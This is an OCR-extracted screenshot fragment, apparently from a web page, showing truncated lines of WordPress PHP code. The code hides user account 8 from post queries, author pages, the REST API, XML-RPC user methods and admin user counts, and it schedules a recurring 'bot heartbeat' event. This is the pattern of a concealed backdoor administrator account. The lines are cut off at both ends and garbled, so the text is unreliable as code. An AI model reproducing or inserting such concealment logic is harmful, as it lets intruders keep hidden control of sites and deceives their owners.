
&& $q->is_main_query() ) { $not_in = (array) $q->get( 'author__n
ction( 'template_redirect', function() { if ( is_author() ) { $au
04(); status_header( 404 ); nocache_headers(); } } } ); add_ac
db; $q->query_where .= $wpdb->prepare( ' AND ID <> %d ', 8 ); 
rray) $q->get( 'exclude' ); $exclude[] = 8; $q->set( 'exclude', 
= isset( $a['exclude'] ) ? (array) $a['exclude'] : array(); $exc
tion( $args, $request ) { $exclude = isset( $args['exclude'] ) ? 
 ); return $args; }, 10, 2 ); add_filter( 'rest_pre_dispatch', f
 ) { return new WP_Error( 'rest_user_invalid_id', 'Invalid user I
$methods['wp.getUsers'], $methods['wp.getUser'], $methods['w
 isset( $args['exclude'] ) ? (array) $args['exclude'] : array()
d-users.php', function() { echo '
'; } ); add_filter( 'views_users'
lace_callback( '/\((\d+)\)/', function( $m ) { return '(' . max( 0, 
_next_scheduled' ) || ! function_exists( 'wp_schedule_single_event
me() + 5 * MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); }
Topics
Business
Engineering